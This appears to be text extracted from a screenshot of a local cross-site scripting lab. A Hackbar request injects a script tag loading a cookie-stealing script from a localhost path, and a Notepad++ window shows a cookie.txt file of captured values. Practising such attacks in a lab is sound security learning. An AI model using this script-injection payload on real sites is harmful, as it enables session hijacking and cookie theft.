 XSS test
http://127.0.0.1/xss/test.php?xss
127.0.0.1/xss/test.php?xss_input=<script+src+%3D+http%3A%2F%2F127.0.0.1%2Fxss
Hackbar
Encryption
Encoding
Load
Split
Run
http://127.0.0.1
/xss/test.php?xss_input
=%3Cscript+src+%3D+http
%3A%2F
%2F127.0.0.1%2Fxss%2Fhk
Enable Post data
Enable Referer
提交查询
your input is:
F:\wamp\www\xss\hk\cookie.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R)
cookie.txt
1 cookie=test
2 cookie=test
3